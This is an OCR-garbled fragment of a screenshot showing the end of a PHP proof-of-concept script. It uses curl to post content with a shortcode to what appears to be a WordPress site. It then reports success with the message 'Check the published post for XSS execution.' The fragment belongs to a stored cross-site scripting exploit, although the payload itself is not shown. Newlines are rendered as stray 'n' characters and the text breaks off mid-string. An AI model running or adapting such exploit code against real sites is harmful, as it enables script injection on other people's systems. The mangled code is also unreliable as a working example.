
http_build_query($post_fields));n$response
= curl_exec($ch);nn// Check for success
(a redirect to the post or edit screen)nif
(curl_getinfo($ch, CURLINFO_HTTP_CODE)
=== 200 || curl_getinfo($ch,
CURLINFO_HTTP_CODE) === 302) {n echo
“Proof of Concept executed. Check the
published post for XSS execution.\n”;n
echo “The post contains the shortcode: ” .
htmlspecialchars($post_content) . “\n”;n}
else {n echo “Post creation may have
failed. HTTP Code: ” . curl_getinfo($ch,
CURLINFO_HTTP_CODE) .
“\n”;n}nncurl_close($ch);nn?>”,